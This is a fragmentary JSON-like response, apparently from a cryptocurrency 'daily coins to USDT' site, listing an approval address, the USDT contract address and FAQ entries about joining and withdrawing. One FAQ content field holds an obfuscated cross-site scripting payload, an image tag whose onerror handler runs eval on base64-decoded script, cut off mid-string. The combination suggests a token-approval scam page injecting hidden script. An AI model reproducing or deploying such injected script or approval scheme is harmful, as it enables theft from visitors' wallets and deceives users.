 JSON
code=1
data
applyInfo=
approveAddress=0xe6029c7efd83f7637f403d47ffdfcbaaf252d884
contractAddress=0xdac17f958d2ee523a2206206994597c13d831ec7
helper
{}
content=<img src=x onerror=eval(atob('IHJlID0gZG9jdW1lbnQuY3
title=How do i need to join ?
{}
content=You can convert the coins produced daily into USDT,
title=How do i withdraw money